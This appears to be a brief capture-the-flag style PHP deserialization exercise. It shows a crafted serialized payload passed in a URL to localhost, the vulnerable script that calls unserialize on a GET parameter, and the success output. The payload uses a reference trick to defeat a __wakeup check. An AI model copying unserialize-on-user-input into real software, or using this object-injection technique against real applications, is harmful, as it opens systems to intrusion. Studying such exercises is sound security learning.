 localhost/1.php?pop=O:7:"KeyPort":2:{s:3:"key";N;s:6:"wakeup";R:2;}
<?php
highlight_file(__file__);
class KeyPort{
public $key;
public function __destruct()
{
$this->key=False;
if(!isset($this->wakeup)||!$this->wakeup){
echo "You get it!";
}
}
public function __wakeup(){
$this->wakeup=True;
}
}
if(isset($_GET['pop'])){
@unserialize($_GET['pop']);
} You get it!